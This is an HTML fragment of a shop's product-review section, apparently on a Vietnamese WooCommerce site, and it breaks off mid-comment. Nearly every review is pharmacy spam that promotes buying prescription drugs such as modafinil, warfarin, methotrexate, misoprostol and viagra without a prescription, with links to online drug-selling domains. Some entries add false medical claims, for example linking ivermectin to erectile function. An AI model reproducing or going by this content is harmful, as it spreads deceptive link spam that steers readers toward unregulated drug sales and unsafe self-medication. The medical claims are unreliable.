	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Xwcuth </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-12T10:09:13+07:00">12/12/2024</time>
	</p>

	<div class="description"><p>buy provigil 100mg without prescription &#8211; <a href="https://provicef.com/" rel="nofollow ugc">cheap modafinil 200mg</a> combivir cheap</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-119781">
<div id="comment-119781" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ngvart </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-17T07:39:45+07:00">17/12/2024</time>
	</p>

	<div class="description"><p>stromectol south africa &#8211; <a href="https://ivercand.com/" rel="nofollow ugc">ivermectin over counter</a> carbamazepine 400mg generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-121218">
<div id="comment-121218" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ranhqj </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-19T17:09:56+07:00">19/12/2024</time>
	</p>

	<div class="description"><p>buy phenergan generic &#8211; <a href="https://prometacin.com/" rel="nofollow ugc">order phenergan online cheap</a> buy lincocin 500mg generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-126629">
<div id="comment-126629" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Iporro </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-01-04T20:03:49+07:00">04/01/2025</time>
	</p>

	<div class="description"><p>deltasone 40mg canada &#8211; <a href="https://starlisone.com/nateglinide/" rel="nofollow ugc">starlix online order</a> buy captopril without a prescription</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-129728">
<div id="comment-129728" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Bcgifu </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-01-13T11:18:24+07:00">13/01/2025</time>
	</p>

	<div class="description"><p>buy accutane 20mg online cheap &#8211; <a href="https://isotadron.com/linezolid/" rel="nofollow ugc">brand linezolid 600mg</a> order generic linezolid</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-129909">
<div id="comment-129909" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Lgowor </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-01-14T01:15:22+07:00">14/01/2025</time>
	</p>

	<div class="description"><p>cheap amoxil &#8211; <a href="https://combamoxi.com/valsartan/" rel="nofollow ugc">valsartan order online</a> order combivent 100mcg for sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-135640">
<div id="comment-135640" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Spweak </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-01-26T19:24:00+07:00">26/01/2025</time>
	</p>

	<div class="description"><p>zithromax for sale online &#8211; <a href="https://zyprmax.com/" rel="nofollow ugc">buy generic azithromycin 500mg</a> nebivolol 20mg pills</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-136982">
<div id="comment-136982" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ylcdpn </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-01-29T20:13:10+07:00">29/01/2025</time>
	</p>

	<div class="description"><p>prednisolone price &#8211; <a href="https://predxzipro.com/progesterone/" rel="nofollow ugc">progesterone 200mg over the counter</a> prometrium over the counter</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-140956">
<div id="comment-140956" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Wvjppb </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-02-07T06:35:17+07:00">07/02/2025</time>
	</p>

	<div class="description"><p>cheap neurontin &#8211; <a href="https://gabanox.com/" rel="nofollow ugc">cheap gabapentin tablets</a> sporanox price</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-141286">
<div id="comment-141286" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Cverjo </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-02-08T04:24:02+07:00">08/02/2025</time>
	</p>

	<div class="description"><p>furosemide ca &#8211; <a href="https://urostrom.com/" rel="nofollow ugc">buy furosemide 40mg pill</a> betnovate sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-142961">
<div id="comment-142961" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aylmmy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-02-12T21:40:44+07:00">12/02/2025</time>
	</p>

	<div class="description"><p>buy vibra-tabs online cheap &#8211; <a href="https://doxtolrol.com/" rel="nofollow ugc">order doxycycline pill</a> glipizide generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-143247">
<div id="comment-143247" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Xozeiw </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-02-14T01:15:50+07:00">14/02/2025</time>
	</p>

	<div class="description"><p>buy amoxiclav without prescription &#8211; <a href="https://nizomenal.com/duloxetine/" rel="nofollow ugc">buy duloxetine 40mg online</a> order duloxetine 40mg pill</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-145660">
<div id="comment-145660" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Twozqb </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-02-21T06:50:35+07:00">21/02/2025</time>
	</p>

	<div class="description"><p>augmentin 625mg price &#8211; <a href="https://nizomenal.com/duloxetine/" rel="nofollow ugc">cymbalta oral</a> order duloxetine 40mg sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-147416">
<div id="comment-147416" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jwzhqv </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-02-26T20:05:01+07:00">26/02/2025</time>
	</p>

	<div class="description"><p>where to buy tizanidine without a prescription &#8211; <a href="https://gntizarozide.com/hydrochlorothiazide/" rel="nofollow ugc">buy microzide no prescription</a> hydrochlorothiazide order online</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-149649">
<div id="comment-149649" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Knfigg </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-03-02T20:22:36+07:00">02/03/2025</time>
	</p>

	<div class="description"><p>viagra uk &#8211; <a href="https://getvicipl.com/" rel="nofollow ugc">viagra 50mg tablet</a> canadian cialis and healthcare</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-149821">
<div id="comment-149821" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Vohicy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-03-03T02:03:17+07:00">03/03/2025</time>
	</p>

	<div class="description"><p>buy tadalafil 10mg for sale &#8211; <a href="https://getgenedp.com/" rel="nofollow ugc">cialis 5mg</a> buy viagra pill</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-158698">
<div id="comment-158698" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ouieux </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-03-20T01:01:07+07:00">20/03/2025</time>
	</p>

	<div class="description"><p>buy prilosec without prescription &#8211; <a href="https://omepmetolol.com/tenormin/" rel="nofollow ugc">tenormin canada</a> buy atenolol 100mg generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-161381">
<div id="comment-161381" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kenaug </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-03-25T19:59:09+07:00">25/03/2025</time>
	</p>

	<div class="description"><p>how to get medrol without a prescription &#8211; <a href="https://gnmethybalin.com/" rel="nofollow ugc">order depo-medrol without prescription</a> aristocort over the counter</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-162085">
<div id="comment-162085" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Byofxo </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-03-27T04:10:10+07:00">27/03/2025</time>
	</p>

	<div class="description"><p>desloratadine 5mg canada &#8211; <a href="https://desloritin.com/ardapoxetine/" rel="nofollow ugc">dapoxetine 60mg pills</a> order dapoxetine 90mg</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-163498">
<div id="comment-163498" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Qgiqin </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-03-29T21:43:53+07:00">29/03/2025</time>
	</p>

	<div class="description"><p>purchase misoprostol without prescription &#8211; <a href="https://cytenica.com/orlistat/" rel="nofollow ugc">buy xenical generic</a> buy diltiazem</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-166962">
<div id="comment-166962" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Bctpgl </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-04T17:19:52+07:00">04/04/2025</time>
	</p>

	<div class="description"><p>order zovirax pill &#8211; <a href="https://aclovirzov.com/" rel="nofollow ugc">zovirax 800mg us</a> rosuvastatin where to buy</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-168287">
<div id="comment-168287" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Qgaikz </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-06T17:27:54+07:00">06/04/2025</time>
	</p>

	<div class="description"><p>cheap domperidone 10mg &#8211; <a href="https://domperycin.com/cyclobenzaprine/" rel="nofollow ugc">buy generic cyclobenzaprine for sale</a> flexeril usa</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-173311">
<div id="comment-173311" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kaozbl </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-14T08:21:48+07:00">14/04/2025</time>
	</p>

	<div class="description"><p>buy generic domperidone for sale &#8211; <a href="https://domperycin.com/cyclobenzaprine/" rel="nofollow ugc">order flexeril 15mg online cheap</a> cyclobenzaprine 15mg brand</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-174016">
<div id="comment-174016" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Oiyzum </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-15T04:37:33+07:00">15/04/2025</time>
	</p>

	<div class="description"><p>inderal 10mg canada &#8211; <a href="https://indexatenol.com/amethotrexate/" rel="nofollow ugc">buy methotrexate 10mg generic</a> methotrexate brand</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-176904">
<div id="comment-176904" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Bbkhfl </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-18T22:54:23+07:00">18/04/2025</time>
	</p>

	<div class="description"><p>buy generic warfarin for sale &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">coumadin for sale online</a> cozaar without prescription</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-178985">
<div id="comment-178985" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tcbfhr </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-22T06:44:55+07:00">22/04/2025</time>
	</p>

	<div class="description"><p>nexium 40mg uk &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">order esomeprazole generic</a> brand imitrex 50mg</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-179134">
<div id="comment-179134" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ysxgzn </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-22T16:37:49+07:00">22/04/2025</time>
	</p>

	<div class="description"><p>levaquin 500mg canada &#8211; <a href="https://levodarin.com/dutasteride/" rel="nofollow ugc">dutasteride canada</a> order ranitidine generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-182227">
<div id="comment-182227" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Cxlusl </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-28T20:29:47+07:00">28/04/2025</time>
	</p>

	<div class="description"><p>order meloxicam without prescription &#8211; <a href="https://moboxsin.com/abtamsulosin/" rel="nofollow ugc">buy flomax cheap</a> order flomax 0.2mg pills</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-183118">
<div id="comment-183118" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Annapap </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-04-30T17:39:04+07:00">30/04/2025</time>
	</p>

	<div class="description"><p>Improved hemodynamic response in the penile arteries is commonly observed with <a href="https://ivermectineffects.com/#" rel="nofollow ugc">iverheal 12 tablet uses</a>. Your confidence is on its way &#8211; silent and unseen.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-188008">
<div id="comment-188008" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Eurofak </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-05-10T20:55:00+07:00">10/05/2025</time>
	</p>

	<div class="description"><p>Peter said it&#8217;s not just the sex &#8211; it&#8217;s the sense of being whole again with <a href="https://viahelpmen.wordpress.com/" / rel="nofollow ugc">buy viagra pfizer online</a>. Let fingertips discover paths still unknown.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-190689">
<div id="comment-190689" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Urmkil </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-05-15T19:52:40+07:00">15/05/2025</time>
	</p>

	<div class="description"><p>buy zofran without a prescription &#8211; <a href="https://ondactone.com/" rel="nofollow ugc">purchase zofran pill</a> simvastatin 10mg sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-191112">
<div id="comment-191112" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Fttxvy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-05-16T06:08:47+07:00">16/05/2025</time>
	</p>

	<div class="description"><p>valtrex sale &#8211; <a href="https://valacycucan.com/" rel="nofollow ugc">buy valtrex 500mg generic</a> diflucan 200mg us</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-195198">
<div id="comment-195198" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Liusfak </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-05-22T17:32:06+07:00">22/05/2025</time>
	</p>

	<div class="description"><p>Partners may benefit from counseling when a treatment plan includes <a href="https://vigrakrs.com/" / rel="nofollow ugc">buy viagra in america</a>. ED is just one chapter, and your story of strength, connection, and renewed pride is still being written.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-199563">
<div id="comment-199563" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">8qi1g </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-05-31T02:58:57+07:00">31/05/2025</time>
	</p>

	<div class="description"><p>provigil online order buy modafinil pills for sale purchase modafinil generic <a href="https://provicef.com/" rel="nofollow ugc">brand provigil 200mg</a> order generic provigil 100mg order modafinil 200mg pill modafinil 200mg canada</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-201961">
<div id="comment-201961" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">kgp3w </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-04T16:23:28+07:00">04/06/2025</time>
	</p>

	<div class="description"><p>how to buy clomid tablets where buy clomiphene without prescription buying generic clomid without prescription <a href="https://proclohen.com/" rel="nofollow ugc">where can i get generic clomid without prescription</a> where can i get clomiphene without dr prescription cost cheap clomid without a prescription buy cheap clomid pill</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-203923">
<div id="comment-203923" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">RebbeBor </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-08T07:58:45+07:00">08/06/2025</time>
	</p>

	<div class="description"><p>Many women find strength in openly supporting their partner&#8217;s journey with <a href="https://viaxed.com/" rel="nofollow ugc">viagra 100 mg for sale</a>. Your strength journey continues with trusted, private delivery.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-204548">
<div id="comment-204548" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">where to buy cialis in canada </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-09T09:09:10+07:00">09/06/2025</time>
	</p>

	<div class="description"><p>The thoroughness in this break down is noteworthy.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-204712">
<div id="comment-204712" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">pharmacy has cheapest cialis </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-09T17:56:51+07:00">09/06/2025</time>
	</p>

	<div class="description"><p>Greetings! Very gainful advice within this article! It’s the crumb changes which wish turn the largest changes. Thanks a portion in the direction of sharing!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-205592">
<div id="comment-205592" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">flagyl canada </strong>
